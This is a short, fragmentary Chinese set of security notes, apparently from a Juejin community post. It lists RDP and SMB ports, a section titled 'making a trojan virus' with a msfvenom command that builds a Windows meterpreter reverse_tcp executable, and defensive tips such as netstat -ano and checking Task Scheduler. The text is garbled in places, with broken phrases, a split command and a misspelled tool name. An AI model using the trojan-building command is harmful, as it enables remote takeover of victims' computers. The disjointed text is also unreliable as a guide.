 6、
rdp协议默认打开3389端口 smb:445
用java 程序 输入命定: java -jar 项名 (按Tab快速
制作木马病毒:
1. msfconsole #启动Metasploit
2. #生成反向连接木马(reverse_tcp: 目标主机主动连接攻击机)
3. msfvenom -p windows/meterpreter/reverse_tcp LHOST=
LPORT = 9999 -f exe > shell.exe
4位数
win+R → msinfor32 看完整的进程等
cmd里输 netstat -ano 能查看外联IP
电脑搜任务计划程序能看异常定时启动.
掘金技术社区 @ 用户3406015503861